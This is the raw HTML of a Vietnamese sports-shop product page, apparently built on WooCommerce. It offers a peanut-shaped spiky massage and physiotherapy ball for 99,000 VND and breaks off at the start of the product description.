	<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-754"><a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/">Bóng Tập Yoga &#8211; Bóng Matxa &#8211; Bóng Vật Lý Trị Liệu</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-757"><a href="https://sport360.vn/yoga-aerobic-matxa/tham-tap-yoga/">Thảm Tập Yoga &#8211; Thảm Tập Thể Dục</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-755"><a href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/">Bục Tập Aerobic &#8211; Bục Dậm Nhảy Thể Dục Thẩm Mỹ</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-756"><a href="https://sport360.vn/yoga-aerobic-matxa/do-tap-yoga/">Đồ Tập Yoga &#8211; Aerobic &#8211; Matxa</a></li>
</ul>
</li>
<li id="menu-item-41187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41187"><a href="https://sport360.vn/dung-cu-the-thao/">Dụng Cụ Thể Thao</a>
<ul class="sub-menu">
	<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-752"><a href="https://sport360.vn/dung-cu-the-thao/the-duc/">Thể Dục</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-753"><a href="https://sport360.vn/dung-cu-the-thao/boi-loi/">Bơi Lội</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-751"><a href="https://sport360.vn/dung-cu-the-thao/cau-long/">Cầu Lông</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-750"><a href="https://sport360.vn/dung-cu-the-thao/bong-ro/">Bóng Rổ</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-749"><a href="https://sport360.vn/dung-cu-the-thao/bong-ban/">Bóng Bàn</a></li>
</ul>
</li>
<li id="menu-item-676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-676"><a href="/may-tap-the-duc/">Danh mục khác</a>
<ul class="sub-menu">
	<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-764"><a href="https://sport360.vn/may-tap-the-duc/may-tap-da-nang-as-on-tv/">Máy Tập Đa Năng As on TV</a></li>
	<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-765"><a href="https://sport360.vn/may-tap-the-duc/xe-dap-tap-the-duc/">Xe Đạp Tập Thể Dục</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-763"><a href="https://sport360.vn/may-tap-the-duc/may-chay-bo/">Máy Chạy Bộ</a></li>
</ul>
</li>
</ul>
            </div>

            <div class="search-nav">
                <span class="item-icon">
                    <i class="fas fa-search"></i>
                </span>

                <div class="search-nav__box">
                    <form role="search" method="get" class="search-form-product d-flex" action="https://sport360.vn/">

    
        <div class="product-cat-selector-search dropdown d-flex align-items-center">
            <span class="text-product" data-toggle="dropdown" aria-haspopup="false" aria-expanded="false">
                Chọn danh mục            </span>

            <div class="dropdown-menu product-cat-list" aria-labelledby="dLabel">
                
                    <span class="item-product-cat" data-cat-id="556">
                        Top sản phẩm                    </span>

                
                    <span class="item-product-cat" data-cat-id="134">
                        Sản phẩm khuyến mãi                    </span>

                
                    <span class="item-product-cat" data-cat-id="132">
                        Sản phẩm bán chạy                    </span>

                
                    <span class="item-product-cat" data-cat-id="133">
                        COMBO siêu HOT                    </span>

                
                    <span class="item-product-cat" data-cat-id="76">
                        Dụng Cụ Các Môn Thể Thao                    </span>

                
                    <span class="item-product-cat" data-cat-id="77">
                        Thể Dục                    </span>

                
                    <span class="item-product-cat" data-cat-id="81">
                        Kính bơi - Mũ bơi - Quần bơi - Phao bơi                    </span>

                
                    <span class="item-product-cat" data-cat-id="78">
                        Cầu Lông                    </span>

                
                    <span class="item-product-cat" data-cat-id="79">
                        Bóng bàn                    </span>

                
                    <span class="item-product-cat" data-cat-id="80">
                        Bóng Rổ                    </span>

                
                    <span class="item-product-cat" data-cat-id="48">
                        Dụng cụ tập thể hình                    </span>

                
                    <span class="item-product-cat" data-cat-id="49">
                        Ghế Tập Tạ - Giàn Tạ Đa Năng                    </span>

                
                    <span class="item-product-cat" data-cat-id="50">
                        Xà Đơn- Xà Kép -Xà Đa Năng                    </span>

                
                    <span class="item-product-cat" data-cat-id="51">
                        Con Lăn Tập Bụng - Máy Tập Bụng                    </span>

                
                    <span class="item-product-cat" data-cat-id="52">
                        Đòn Tạ - Bánh Tạ - Tạ Tay                    </span>

                
                    <span class="item-product-cat" data-cat-id="53">
                        Dụng Cụ Phòng Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="54">
                        Phụ kiện tập gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="55">
                        Găng Tay Tập Gym - Bao Tay Tập Tạ                    </span>

                
                    <span class="item-product-cat" data-cat-id="56">
                        Dây Kháng Lực - Dây Đàn Hồi - Dây mini band                    </span>

                
                    <span class="item-product-cat" data-cat-id="57">
                        Dây Nhảy Thể Dục - Dây Nhảy Thể Lực Giảm Cân                    </span>

                
                    <span class="item-product-cat" data-cat-id="717">
                        Dụng cụ hít đất - chống đẩy                    </span>

                
                    <span class="item-product-cat" data-cat-id="58">
                        Đai Lưng Tập Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="59">
                        Bảo Vệ Cổ Tay - Đầu Gối Tập Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="60">
                        Đệm Lót Hỗ Trợ Gánh Tạ Squat Pad Bar                    </span>

                
                    <span class="item-product-cat" data-cat-id="71">
                        Phụ Kiện Tập Gym Khác                    </span>

                
                    <span class="item-product-cat" data-cat-id="16">
                        Dụng cụ võ thuật                    </span>

                
                    <span class="item-product-cat" data-cat-id="19">
                        Bao Cát Đấm Bốc - Trụ Đấm Bốc Để Nền                    </span>

                
                    <span class="item-product-cat" data-cat-id="18">
                        Găng tay Boxing - Găng Tay Đấm Bốc - Găng tay MMA                    </span>

                
                    <span class="item-product-cat" data-cat-id="74">
                        Băng Quấn Tay - Băng Đa Boxing                    </span>

                
                    <span class="item-product-cat" data-cat-id="17">
                        Giá Treo Bao Cát - Khung Treo Boxing                    </span>

                
                    <span class="item-product-cat" data-cat-id="72">
                        Đích Đấm - Đích Đá - Lăm Pơ võ thuật                    </span>

                
                    <span class="item-product-cat" data-cat-id="73">
                        Bóng Đấm Phản Xạ - Bóng Đấm Tốc Độ                    </span>

                
                    <span class="item-product-cat" data-cat-id="75">
                        Áo Giáp - Mũ Bảo vệ - Bảo Vệ Ống Đồng - Kuki                    </span>

                
                    <span class="item-product-cat" data-cat-id="21">
                        Yoga - Aerobic - Thể Dục Thẩm Mỹ                    </span>

                
                    <span class="item-product-cat" data-cat-id="62">
                        Bóng Tập Yoga - Bóng Matxa - Bóng Vật Lý Trị Liệu                    </span>

                
                    <span class="item-product-cat" data-cat-id="61">
                        Thảm Tập Yoga - Thảm Tập Thể Dục                    </span>

                
                    <span class="item-product-cat" data-cat-id="63">
                        Bục Tập Aerobic - Bục Dậm Nhảy Thể Dục Thẩm Mỹ                    </span>

                
                    <span class="item-product-cat" data-cat-id="64">
                        Đồ Tập Yoga - Aerobic - Matxa                    </span>

                            </div>
        </div>

    
    <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Bạn muốn tìm gì... " value="" name="s" />
    
    <button class="btn-submit global-transition" type="submit" value="Search">
        <i class="fas fa-search" aria-hidden="true"></i>
    </button>

    
        <input class="product-cat-id" type="hidden" name="product_cat_id" value="" />

    
    <input type="hidden" name="post_type" value="product" />
</form>                </div>
            </div>
                    </div>
    </div>
</div></nav>

<div class="site-notification" data-settings='{&quot;time_second&quot;:&quot;20000&quot;,&quot;loop_end&quot;:&quot;10&quot;}'></div>


<div class="sprot-chat">
    <a class="item phone" href="tel:0984187697" title="Gọi số: 0984187697">
            <img src="https://sport360.vn/wp-content/themes/sport/images/call-hotline.png" alt="call-hotline">
            <span>
            GỌI HOTLINE        </span>
    </a>
        <a class="item" href="http://m.me/ShopSport360" target="_blank">
        
        <img src="https://sport360.vn/wp-content/themes/sport/images/facebook-chat.png" alt="facebook"/>

        
        <span>
            Chat FB        </span>
    </a>
            <a class="item" href="https://zalo.me/0984187697" target="_blank">

        
            <img src="https://sport360.vn/wp-content/themes/sport/images/zalo-chat.png" alt="zalo"/>

                

        <span>
            Chat Zalo        </span>
    </a>
    </div>
    <!--End Loading Template-->


    <nav class="site-menu-canvas scrollbar-box">
                            <div class="scrollbar-inner">
                <ul id="menu-menu-canvas" class="nav-canvas"><li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-216"><a href="https://sport360.vn/"><i class="fas fa-home"></i><strong>Trang chủ</strong></a></li>
<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-791"><a href="https://sport360.vn/phu-kien-tap-gym/"><span style="background-color: #00b0f0;">Phụ kiện tập gym</span></a>
<ul class="sub-menu">
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-797"><a href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/">Găng Tay Tập Gym &#8211; Bao Tay Tập Tạ</a></li>
	<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-794"><a href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/">Dây Kháng Lực &#8211; Dây Đàn Hồi &#8211; Dây mini band</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-795"><a href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/">Dây Nhảy Thể Dục &#8211; Dây Nhảy Thể Lực Giảm Cân</a></li>
	<li id="menu-item-69028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69028"><a href="https://sport360.vn/phu-kien-tap-gym/dung-cu-hit-dat/">Dụng cụ hít đất &#8211; chống đẩy</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-792"><a href="https://sport360.vn/phu-kien-tap-gym/bao-ve/">Bảo Vệ Cổ Tay &#8211; Đầu Gối Tập Gym</a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-793"><a href="https://sport360.vn/phu-kien-tap-gym/dai-lung/">Đai Lưng Tập Gym</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-796"><a href="https://sport360.vn/phu-kien-tap-gym/dem-lot-ho-tro-ganh-ta/">Đệm Lót Hỗ Trợ Gánh Tạ Squat Pad Bar</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-798"><a href="https://sport360.vn/phu-kien-tap-gym/loai-khac/">Phụ Kiện Tập Gym Khác</a></li>
</ul>
</li>
<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-766"><a href="https://sport360.vn/dung-cu-tap-the-hinh/"><span style="background-color: #ff5c00;">Dụng cụ tập thể hình</span></a>
<ul class="sub-menu">
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-770"><a href="https://sport360.vn/dung-cu-tap-the-hinh/gian-ta-da-nang/">Ghế Tập Tạ &#8211; Giàn Tạ Đa Năng</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-771"><a href="https://sport360.vn/dung-cu-tap-the-hinh/xa-don-xa-kep/">Xà Đơn- Xà Kép -Xà Đa Năng</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-767"><a href="https://sport360.vn/dung-cu-tap-the-hinh/may-tap-bung/">Con Lăn Tập Bụng &#8211; Máy Tập Bụng</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-768"><a href="https://sport360.vn/dung-cu-tap-the-hinh/don-ta-banh-ta-ta-tay/">Đòn Tạ &#8211; Bánh Tạ &#8211; Tạ Tay</a></li>
	<li id="menu-item-769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-769"><a href="https://sport360.vn/dung-cu-tap-the-hinh/phong-tap-gym/">Dụng Cụ Phòng Gym</a></li>
</ul>
</li>
<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-778"><a href="https://sport360.vn/dung-cu-vo-thuat/"><span style="background-color: #2bafa4;">Dụng cụ võ thuật</span></a>
<ul class="sub-menu">
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-781"><a href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/">Bao Cát Đấm Bốc &#8211; Trụ Đấm Bốc Để Nền</a></li>
	<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-784"><a href="https://sport360.vn/dung-cu-vo-thuat/gang-tay-boxing/">Găng tay Boxing &#8211; Găng Tay Đấm Bốc &#8211; Găng tay MMA</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-780"><a href="https://sport360.vn/dung-cu-vo-thuat/bang-quan-tay/">Băng Quấn Tay &#8211; Băng Đa Boxing</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-783"><a href="https://sport360.vn/dung-cu-vo-thuat/dich-dam-dich-da/">Đích Đấm &#8211; Đích Đá &#8211; Lăm Pơ võ thuật</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-785"><a href="https://sport360.vn/dung-cu-vo-thuat/gia-treo-bao-cat/">Giá Treo Bao Cát &#8211; Khung Treo Boxing</a></li>
	<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-782"><a href="https://sport360.vn/dung-cu-vo-thuat/bong-phan-xa/">Bóng Đấm Phản Xạ &#8211; Bóng Đấm Tốc Độ</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-779"><a href="https://sport360.vn/dung-cu-vo-thuat/do-bao-ho-vo-thuat/">Áo Giáp &#8211; Mũ Bảo vệ &#8211; Bảo Vệ Ống Đồng &#8211; Kuki</a></li>
</ul>
</li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-800"><a href="https://sport360.vn/yoga-aerobic-matxa/"><span style="background-color: #92d050;">Yoga &#8211; Aerobic &#8211; Thể Dục Thẩm Mỹ</span></a>
<ul class="sub-menu">
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-801"><a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/">Bóng Tập Yoga &#8211; Bóng Matxa &#8211; Bóng Vật Lý Trị Liệu</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-804"><a href="https://sport360.vn/yoga-aerobic-matxa/tham-tap-yoga/">Thảm Tập Yoga &#8211; Thảm Tập Thể Dục</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-802"><a href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/">Bục Tập Aerobic &#8211; Bục Dậm Nhảy Thể Dục Thẩm Mỹ</a></li>
	<li id="menu-item-803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-803"><a href="https://sport360.vn/yoga-aerobic-matxa/do-tap-yoga/">Đồ Tập Yoga &#8211; Aerobic &#8211; Matxa</a></li>
</ul>
</li>
<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-786"><a href="https://sport360.vn/may-tap-the-duc/"><span style="background-color: #6ec1e4;">Máy Tập Thể Dục Đa Năng</span></a>
<ul class="sub-menu">
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-788"><a href="https://sport360.vn/may-tap-the-duc/may-tap-da-nang-as-on-tv/">Máy Tập Đa Năng As on TV</a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-789"><a href="https://sport360.vn/may-tap-the-duc/xe-dap-tap-the-duc/">Xe Đạp Tập Thể Dục</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-787"><a href="https://sport360.vn/may-tap-the-duc/may-chay-bo/">Máy Chạy Bộ</a></li>
</ul>
</li>
<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-772"><a href="https://sport360.vn/dung-cu-the-thao/"><span style="background-color: #ffc000;">Dụng Cụ Thể Thao</span></a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-776"><a href="https://sport360.vn/dung-cu-the-thao/the-duc/">Thể Dục</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-777"><a href="https://sport360.vn/dung-cu-the-thao/boi-loi/">Kính bơi &#8211; Mũ bơi &#8211; Quần bơi &#8211; Phao bơi</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-775"><a href="https://sport360.vn/dung-cu-the-thao/cau-long/">Cầu Lông</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-774"><a href="https://sport360.vn/dung-cu-the-thao/bong-ro/">Bóng Rổ</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-773"><a href="https://sport360.vn/dung-cu-the-thao/bong-ban/">Bóng bàn</a></li>
</ul>
</li>
</ul>            </div>
            </nav>


    <!--Start Sticky Footer-->
    <div class="sticky-footer">



	
    <div class="site-shop" data-settings='{&quot;order_by_product&quot;:&quot;&quot;,&quot;product_cat_id&quot;:40610}'>
        <div class="container">

            
    <div class="breadcrumbs woo-bread test" typeof="BreadcrumbList" vocab="http://schema.org/">
        <a href='https://sport360.vn'>Trang chủ</a><i class='fas fa-chevron-right'></i><a href="https://sport360.vn/yoga-aerobic-matxa/">Yoga - Aerobic - Thể Dục Thẩm Mỹ</a><i class='fas fa-chevron-right'></i><a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/">Bóng Tập Yoga - Bóng Matxa - Bóng Vật Lý Trị Liệu</a>    </div>

            <div class="row">

                
                <div class="col-md-12">

                    
					
			
    <div class="site-shop-single">

        <div class="woocommerce-notices-wrapper"></div><div id="product-40610" class="product type-product post-40610 status-publish first instock product_cat-bong-tap-yoga product_cat-yoga-aerobic-matxa product_tag-bong-tap-vat-ly-tri-lieu has-post-thumbnail shipping-taxable purchasable product-type-simple">

	
    <div class="site-shop-single__warp">
        <div class="row">

                <div class="col-12 col-md-4">
        <div class="site-shop-single__gallery-box">

            
<div class="wpgs wpgs--with-images images">

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="venobox"  title="Bong-gai-vat-ly-tri-lieu-hinh-cu-lac-sport360vn" data-gall="wpgs-lightbox" href="https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-vat-ly-tri-lieu-hinh-cu-lac-sport360vn.jpg" ><img width="500" height="500" src="https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-vat-ly-tri-lieu-hinh-cu-lac-sport360vn.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Bóng gai vật lý trị liệu hình củ lạc" decoding="async" fetchpriority="high" srcset="https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-vat-ly-tri-lieu-hinh-cu-lac-sport360vn.jpg 500w, https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-vat-ly-tri-lieu-hinh-cu-lac-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-vat-ly-tri-lieu-hinh-cu-lac-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-vat-ly-tri-lieu-hinh-cu-lac-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-vat-ly-tri-lieu-hinh-cu-lac-sport360vn-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div> </div>
</div>

			
        </div><!-- .site-shop-single__gallery-box -->
                    <div class="warning-out-of-stock">
                <div class="icon">
                    <i class="fas fa-exclamation-triangle"></i>
                </div>
                <div class="content">
                    <p>Lưu ý, sản phẩm sắp hết hàng. <span class="mobile-one">Đặt hàng nhanh kẻo hết !</span></p>
                    <p>Có <span style="color: red">16</span> người đang xem sản phẩm này</p>
                </div>
            </div>
            </div><!-- .col -->

        <div class="col-12 col-md-5">
        
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Bóng gai matxa vật lý trị liệu hình củ lạc</h1>
    <div class="site-single-product__meta">
        <div class="left-box">
            
            <div class="woocommerce-product-rating">
                <div class="star-rating" role="img"
                     aria-label="Được xếp hạng 45.00 45 sao"><span
                            style="width:87.5%"><strong
                                class="rating">45                            .00</strong> trên 45                        dựa trên <span
                                class="rating">842</span> đánh giá</span></div>
                <p class="woocommerce-review-link">(<span class="count">842</span> đánh
                    giá)
                </p>
            </div>

        <p class="price"><span class="woocommerce-Price-amount amount"><bdi>99,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
        </div>

    </div>

            <div class="woocommerce-product-details__short-description">
	<p style="text-align: justify;">? Ưu điểm ✅chất lượng + ✅giá rẻ + ✅ship tận nơi.</p>
<p style="text-align: justify;">? Sản phẩm được ❤ yêu thích + 5<span style="color: #ff0000; font-size: 20px;">★</span> tiêu chuẩn .</p>
<p style="text-align: justify;">? Alo mua hàng qua hotline dưới đây ?????</p>
<p><a href="https://sport360.vn/yoga-aerobic-matxa/do-tap-yoga/gay-lan-massage-phuc-hoi-co-bap/" target="_blank" rel="nofollow noopener noreferrer"><img class="aligncenter size-full wp-image-45224" src="https://sport360.vn/wp-content/uploads/2019/08/10-gậy-lăn-massage.gif" alt="giảm 10% gậy lăn massage" width="524" height="75" /></a></p>
</div>

	
	<form class="cart" action="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-gai-matxa-vat-ly-tri-lieu-hinh-cu-lac/" method="post" enctype='multipart/form-data'>
        <div class="simple-product-name" style="margin-right: 10px">
            <p style="margin: 0">Bóng gai matxa vật lý trị liệu hình củ lạc</p>
        </div>
        <div class="price-on-sticker">
            Giá: <span><span class="woocommerce-Price-amount amount"><bdi>99,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
        </div>
        <div class="thumbnail-fixed">
            <img width="35" height="35" src="https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-vat-ly-tri-lieu-hinh-cu-lac-sport360vn-100x100.jpg" class="attachment-35x35 size-35x35 wp-post-image" alt="Bóng gai vật lý trị liệu hình củ lạc" decoding="async" srcset="https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-vat-ly-tri-lieu-hinh-cu-lac-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-vat-ly-tri-lieu-hinh-cu-lac-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-vat-ly-tri-lieu-hinh-cu-lac-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-vat-ly-tri-lieu-hinh-cu-lac-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-vat-ly-tri-lieu-hinh-cu-lac-sport360vn.jpg 500w" sizes="(max-width: 35px) 100vw, 35px" />        </div>
		
			<div class="quantity">
		<label class="screen-reader-text" for="quantity_696c24276ac7e">Bóng gai matxa vật lý trị liệu hình củ lạc số lượng</label>

        <p class="title-qty">
            Số Lượng        </p>

        <input type="button" value="-" class="qty_button minus" />

		<input
			type="number"
			id="quantity_696c24276ac7e"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric" />

        <input type="button" value="+" class="qty_button plus" />
	</div>
	
		<button type="submit" name="add-to-cart" value="40610" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

		
            <div class="single-phone d-flex align-items-center">
                <div class="number-phone">
                <span>
                    <i class="fas fa-phone-volume"></i>
                </span>
                </div>

                <a href="tel:0984.187.697" title="Liên hệ">
                    0984.187.697                </a>
            </div>

        

	</form>

	
<div class="product_meta">

    
    
        <span class="sku_wrapper">SKU: <span
                    class="sku">961791HN528A</span></span>

    
    <!--	-->
    <span class="tagged_as">Thẻ: <a href="https://sport360.vn/tu-khoa-san-pham/bong-tap-vat-ly-tri-lieu/" rel="tag">bóng tập vật lý trị liệu</a></span>

</div>


    <div class="site-post-share">
        <span>
            Chia sẻ:        </span>

        <!-- Facebook Button -->
        <a rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-gai-matxa-vat-ly-tri-lieu-hinh-cu-lac/">
            <i class="fa fa-facebook"></i>
        </a>

        <a rel="nofollow" target="_blank"
           href="https://twitter.com/home?status=Check%20out%20this%20article:%20B%C3%B3ng+gai+matxa+v%E1%BA%ADt+l%C3%BD+tr%E1%BB%8B+li%E1%BB%87u+h%C3%ACnh+c%E1%BB%A7+l%E1%BA%A1c%20-%20https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-gai-matxa-vat-ly-tri-lieu-hinh-cu-lac/">
            <i class="fa fa-twitter"></i>
        </a>

        
        <a rel="nofollow" data-pin-do="skipLink" target="_blank"
           href="https://pinterest.com/pin/create/button/?url=https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-gai-matxa-vat-ly-tri-lieu-hinh-cu-lac/&media=https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-vat-ly-tri-lieu-hinh-cu-lac-sport360vn.jpg&description=Bóng gai matxa vật lý trị liệu hình củ lạc">
            <i class="fa fa-pinterest"></i>
        </a>

        <a rel="nofollow" target="_blank" href="https://plus.google.com/share?url=https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-gai-matxa-vat-ly-tri-lieu-hinh-cu-lac/">
            <i class="fa fa-google-plus"></i>
        </a>
    </div>

    	</div>

	
    </div><!-- .col -->

                <div class="col-12 col-md-3">
                <div class="product-gallery-cat-single product-gallery-cate owl-carousel owl-theme"
                     data-settings='{&quot;loop&quot;:true,&quot;autoplay&quot;:true}'>

                    
                            <div class="item-gallery">

                                <div class="item-gallery__img">
                                    
                                        <a class="item-gallery__link" target="_blank"
                                           href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/gym-ball/"
                                           title="Khuyến mãi Bóng tập yoga"></a>

                                    <img width="285" height="542" src="https://sport360.vn/wp-content/uploads/2019/09/Bóng-tập-yoga_slide_danh_mục-1-tầng.gif" class="attachment-full size-full" alt="Khuyến mãi Bóng tập yoga" />
                                </div>
                            </div>

                        
                            <div class="item-gallery">

                                <div class="item-gallery__img">
                                    
                                        <a class="item-gallery__link" target="_blank"
                                           href="https://sport360.vn/yoga-aerobic-matxa/tham-tap-yoga/tpe-day-6mm-cao-cap/"
                                           title="Khuyến mãi thảm tập yoga"></a>

                                    <img width="285" height="542" src="https://sport360.vn/wp-content/uploads/2019/09/Thảm-tập-yoga_slide_danh_mục-1-tầng.gif" class="attachment-full size-full" alt="Khuyến mãi thảm tập yoga" loading="lazy" />
                                </div>
                            </div>

                        
                            <div class="item-gallery">

                                <div class="item-gallery__img">
                                    
                                        <a class="item-gallery__link" target="_blank"
                                           href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/750-dieu-chinh-do-cao-3-muc/"
                                           title="khuyến mãi bục tập aerobic"></a>

                                    <img width="285" height="542" src="https://sport360.vn/wp-content/uploads/2019/09/Bục-tập-aerobic_slide_danh_mục-1-tầng.gif" class="attachment-full size-full" alt="khuyến mãi bục tập aerobic" loading="lazy" />
                                </div>
                            </div>

                        
                            <div class="item-gallery">

                                <div class="item-gallery__img">
                                    <img width="285" height="542" src="https://sport360.vn/wp-content/uploads/2019/09/Ống-lăn-massage_slide_danh_mục-1-tầng.gif" class="attachment-full size-full" alt="khuyến mãi ống lăn massage" loading="lazy" />
                                </div>
                            </div>

                        
                </div>
            </div>

                </div><!-- .row -->
    </div><!-- .site-shop-single__warp -->

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
							<li class="shopping_guide_tab" id="tab-title-shopping_guide" role="tab" aria-controls="tab-shopping_guide">
					<a href="#tab-shopping_guide">
						Hướng dẫn mua hàng					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<blockquote>
